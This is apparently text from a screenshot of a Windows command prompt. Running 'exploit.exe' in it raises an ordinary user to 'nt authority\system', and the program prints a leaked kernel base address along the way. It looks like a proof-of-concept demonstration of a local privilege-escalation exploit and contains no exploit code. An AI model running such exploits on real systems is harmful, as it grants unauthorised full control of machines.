 Administrator: cmd (running as DESKTOP-93MN715\user) - exploit.exe
C:\temp>whoami
desktop-93mn715\user
C:\temp>exploit.exe
[>] NTBase: fffff80161600000
[>] Enjoy your shell!
Microsoft Windows [Version 10.0.22000.778]
(c) Microsoft Corporation. All rights reserved.
C:\temp>whoami
nt authority\system
C:\temp>